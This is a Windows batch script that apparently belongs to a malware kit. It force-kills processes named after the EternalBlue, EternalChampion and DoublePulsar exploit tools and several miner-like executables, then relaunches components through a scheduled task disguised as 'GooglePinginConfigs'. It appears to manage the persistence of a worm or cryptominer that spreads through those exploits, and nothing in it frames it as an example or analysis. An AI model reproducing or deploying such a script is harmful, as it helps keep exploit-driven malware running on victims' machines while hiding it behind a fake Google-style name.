 @ECHO OFF

ping -n 2 127.0.0.1>nul

taskkill /f /t /im NV-NO.exe
taskkill /f /t /im NV.exe
taskkill /f /t /im Eternalblue-2.2.0.exe
taskkill /f /t /im Eternalchampion-2.0.0.exe
taskkill /f /t /im Doublepulsar-1.3.1.exe
taskkill /f /im mysqld.exe
taskkill /f /im CPUInfo.exe
taskkill /f /im jvav.exe

ping -n 5 127.0.0.1>nul

schtasks /run /tn "GooglePinginConfigs"

exit